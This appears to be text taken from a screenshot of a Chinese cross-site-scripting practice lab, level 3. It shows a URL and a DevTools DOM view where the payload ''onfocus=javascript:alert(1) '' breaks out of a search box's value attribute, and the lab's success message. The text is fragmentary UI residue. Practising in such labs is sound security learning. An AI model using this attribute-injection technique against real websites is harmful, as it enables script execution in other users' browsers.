 欢迎来到level3
问问 Gemini
不安全
121.40.215.68:6651/level3.php?keyword=%27onfocus%3Djavascript%3Aalert%281%29+%27&submit=搜索
JS
H
3
0
h
121.40.215.68:6651 显示
完成的不错!
确定
取消
没有找
的结果.
搜索
Level(3)®
payload的长度:30
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html data-immersive-translate-page-theme="light"> view-source
<head> ⋯ </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和'onfocus=javascript:alert(1) '相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onfocus="javascript:alert(1)" ''> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ⋯ </center>
<h3 align="center">payload的长度:30</h3>
</body>
html body center form input
样式
计算样式
布局
事件监听器
祖先
全部
解析Framework监听器
focus